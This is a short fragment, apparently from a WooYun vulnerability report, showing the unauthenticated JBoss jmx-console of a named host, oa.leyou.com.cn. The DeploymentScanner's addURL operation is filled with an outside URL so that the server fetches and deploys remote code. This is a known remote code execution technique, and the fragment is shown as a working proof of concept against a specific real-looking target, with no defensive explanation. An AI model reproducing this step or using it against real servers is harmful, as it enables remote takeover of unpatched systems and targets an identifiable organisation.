 oa.leyou.com.cn:9002/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.deployment%3Atype%3DDeploymentScanner%2Cflavor%3DURL
p1 java.net.URL (no description)
Invoke
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.lang.String http://woooyun.org/test/woo (no description)
Invoke
void start()
MBean Operation.
Invoke
void removeURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.net.URL (no description)
Invoke
java.lang.String listDeployedURLs()
MBean Operation.
Invoke
www.wooyun.org